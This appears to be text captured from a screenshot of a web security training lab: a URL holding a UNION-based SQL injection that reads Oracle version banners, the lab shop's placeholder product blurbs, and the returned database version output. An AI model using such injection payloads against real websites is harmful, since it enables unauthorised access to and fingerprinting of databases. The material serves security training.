 300c7.web-security-academy.net/filter?category=Lifestyle' UNION SELECT 'abc',banner FROM v$version-- qwe
sell colors individually, all replacements come as full packs of the complete set. We're sure you will find happy things to draw using all the colors at hand.
Paint a rainbow
On a dull grey day, when everyone needs a little color or sunshine in their lives, you can be the hero of the hour. Our new 'Paint A Rainbow' running suit will not
only enhance your performance but will improve the lives of everyone around you. Super lightweight material gives you the cutting edge when it comes to speed,
but not only that; a million embedded nano super lights will give you a rainbow streak lighting up the sky as you run. They say not every superhero wears a suit,
but you CAN. Bring some color and light into the lives of others by doing what you already do every day. These are limited edition running suits, be one of only
100 people who have access to our brand new range. So, don't delay Paint A Rainbow today.
Your Virtual Journey Starts Here
There are times when you want to see that big wide world outside your front door, but you can't get away. There could be work, financial, and even physical
constraints holding you back. Here at 'Your Virtual Journey' we have overcome these hurdles to the best of our ability. Picture this. You're sitting at home, feet up,
with a steaming hot cup of coffee. The phone rings, and on the other end is someone who is traveling to where it is you want to go. They will give you a complete
audio description of the route they are taking, and be your eyes when they arrive at the final destination. Just close your eyes and be transported to anywhere in
the world for the cost of a phone call. As well as a 'pay as you go' service you can subscribe annually for an unlimited package. What a great gift for someone
who would benefit from a little adventure in their lives. Your number will never be visible to our callers, it will be redirected through our main switchboard. For 'pay
as you go' premium rates apply, so take the opportunity to go unlimited today.
abc
CORE 11.2.0.2.0 Production
abc
NLSRTL Version 11.2.0.2.0 - Production
abc
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
abc
PL/SQL Release 11.2.0.2.0 - Production
abc
TNS for Linux: Version 11.2.0.2.0 - Production